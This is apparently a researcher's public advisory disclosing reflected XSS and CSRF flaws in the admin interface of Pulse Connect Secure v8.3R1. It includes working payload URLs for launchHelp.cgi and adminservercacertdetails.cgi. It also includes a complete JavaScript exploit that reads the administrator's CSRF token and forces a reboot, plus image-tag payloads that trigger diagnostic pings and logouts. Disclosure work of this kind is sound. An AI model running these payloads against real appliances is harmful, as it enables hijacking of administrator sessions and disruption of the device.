PROJECT

INSECURITY

# Multiple XSS and CSRF in Pulse Connect Secure v8.3R1

Author: Corben Douglas (@sxcurity)## Description

Pulse Connect Secure is vulnerable to multiple reflected Cross-Site Scripting attacks and to CSRF in the log out function. These vulnerabilities exist because the application fails to sanitize user input and lacks a CSRF token on the logout form. These vulnerabilities all require the user to be logged in as an Administrator.

## Vulnerabilities

### Reflected XSS in launchHelp.cgi

The helpLaunchPage= parameter is reflected in an iframe tag, if the value contains two quotes. It properly sanitizes quotes and tags, so one cannot simply close the src with a quote and inject after that. However, an attacker can use javascript: or data: to abuse this.

```
http(s)://<target>/dana-admin/help/launchHelp.cgi?helpLaunchPage=javascript:confirm(document.domain)("")
```## Reflected XSS in adminservercacertdetails.cgi

The certid= parameter is reflected in the application's response and is not properly sanitized, allowing an attacker to inject tags. An attacker could come up with clever payloads to make the system run commands such as ping, ping6, traceroute, nslookup, arp, etc.

*proof of concept:*

```
https://<target>/dana-admin/cert/adminservercacertdetails.cgi?certid=<script>alert("xss")</script>
```

As stated earlier, this can easily be weaponized to steal the admin's CSRF tokens, thus allowing attackers to do anything that an admin would be able to do. I wrote and included a script that steals the admin's CSRF token and reboots the system.http://www.sxcurity.pro/pocs/pulse.js

```javascript
// specifies the target
var target = 'https://<target>/dana-admin/misc/rebootconfirm.cgi';

// steals the csrf token ;)
var cdl = get(target);
document.body.innerHTML = cdl;
var form = document.getElementsByTagName('input')[6];
var token = form.value;

// Just shows your CSRF token for debugging I guess ;)
alert(token);

// build form with valid token and payload => Reboot
document.body.innerHTML
  += '<form enctype="application/x-www-form-urlencoded" method="POST" action="/dana-admin/sysinfo/sysinfo.cgi" id="sxcurity">'
  + '<input type="hidden" name="btnConfirmAction" value="Reboot">'
  + '<input type="hidden" name="xsauth" value="'+ token +'">'
  + '</form>';

// submits our csrf form!
document.forms["sxcurity"].submit();

function get(url) {
    var xmlHttp = new XMLHttpRequest();
    xmlHttp.open("GET", url, false);
    xmlHttp.send(null);
    return xmlHttp.responseText;
}
```

## CSRF in diag.cgi

The diag.cgi file is responsible for running commands such as ping, ping6, traceroute, traceroute6, nslookup, Arp, and Portprobe. These functions do not have any protections against CSRF. That can allow an attacker to run these commands against any IP if they can get an admin to visit their malicious CSRF page.

This attack can be as simple as making an admin view a page with this HTML

```html
<img src="https://<target>/dana-admin/diag/diag.cgi?a=p&runcmd=0&addr=<victim_box>&sourceIP=" alt="pinging!">
```Now if we run this command on the "victim box"

sudo tcpdump -i ens33 icmp and icmp[icmptype]=icmp-echo

We can see that we're being pinged by the vulnerable Pulse Connect Secure installation.

## CSRF in logout.cgi

The logout function is not protected by any CSRF tokens either, thus allowing an attacker to logout a user by making them visit a malicious page with this HTML

```
1. <img src="https://192.168.1.50/dana-na/auth/logout.cgi" alt="You have been logged out!">
```

Thanks,
Corben Douglas (@sxcurity)

- http://www.sxcurity.pro/about.html
- https://insecurity.zone
- https://hackerone.com/cdl